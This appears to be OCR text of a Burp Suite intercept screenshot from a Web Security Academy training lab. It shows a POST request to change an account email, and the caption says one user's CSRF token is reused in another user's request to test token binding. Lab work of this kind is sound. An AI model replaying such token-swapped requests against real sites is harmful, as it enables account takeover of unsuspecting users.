 Intercept HTTP history WebSockets history Options
Request to https://ac531f881e3cc87480c18c6a00b40038.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: ac531f881e3cc87480c18c6a00b40038.web-security-academy.net
3 Connection: close
4 Content-Length: 68
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac531f881e3cc87480c18c6a00b40038.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac531f881e3cc87480c18c6a00b40038.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: session=rQ8Q6x3IjgZvyvV6eYGu4afnUxt6bJU3
21
22 email=wiener%40wieneremail.com&csrf=sNyJ7gIFNHKnPNPoWjX65XtYWDUL5y85
Using CSRF token of carlos for wiener